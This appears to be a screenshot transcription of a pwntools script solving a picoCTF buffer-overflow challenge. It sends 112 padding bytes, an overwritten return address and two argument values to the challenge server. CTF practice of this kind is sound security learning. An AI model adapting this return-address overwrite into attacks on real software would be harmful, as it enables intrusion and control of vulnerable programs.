 pyscript.py × untitled
1 from pwn import *
2
3 # p = process('./vuln')
4 p = remote('saturn.picoctf.net', 59597)
5 ret_add = p32(0x08049296)
6 a1 = p32(0xcafef00d)
7 b1 = p32(0xf00df00d)
8
9 payload = b'A'*112 + ret_add + b'AAA%' + a1 + b1
10 print(payload)
11
12 p.sendline(payload)
13 print()
14 print(p.recv())
15 print(p.recv())
16